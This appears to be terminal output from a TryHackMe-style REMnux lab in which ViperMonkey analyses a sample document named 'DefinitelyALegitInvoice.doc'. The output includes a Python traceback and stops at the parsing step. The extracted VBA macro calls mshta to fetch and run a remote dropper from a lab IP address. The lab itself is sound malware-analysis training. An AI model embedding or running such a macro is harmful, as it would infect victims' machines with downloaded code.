 remnux@thm-remnux:~/Tasks/4$ vmonkey DefinitelyALegitInvoice.doc
vmonkey 0.08 - https://github.com/decalage2/ViperMonkey
THIS IS WORK IN PROGRESS - Check updates regularly!
Please report any issue at https://github.com/decalage2/ViperMonkey/issues
===============================================================================
FILE: DefinitelyALegitInvoice.doc
INFO     Starting emulation...
INFO     Emulating an Office (VBA) file.
INFO     Reading document metadata...
Traceback (most recent call last):
  File "/opt/vipermonkey/src/vipermonkey/vipermonkey/export_all_excel_sheets.py", line 15, in <module>
    from unotools import Socket, connect
ModuleNotFoundError: No module named 'unotools'
ERROR    Running export_all_excel_sheets.py failed. Command
ERROR    Reading in file as Excel with xlrd failed. Can't find workbook in OLE2 compound document
INFO     Saving dropped analysis artifacts in .//DefinitelyALegitInvoice.doc_artifacts/
INFO     Parsing VB...
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file:  - OLE stream: u'Macros/VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
-------------------------------------------------------------------------------
VBA CODE (with long lines collapsed):
Private Sub DefoLegit()
    Shell ("cmd /c mshta http://10.0.0.10:4444/MyDropper.exe")
End Sub
-------------------------------------------------------------------------------
PARSING VBA CODE: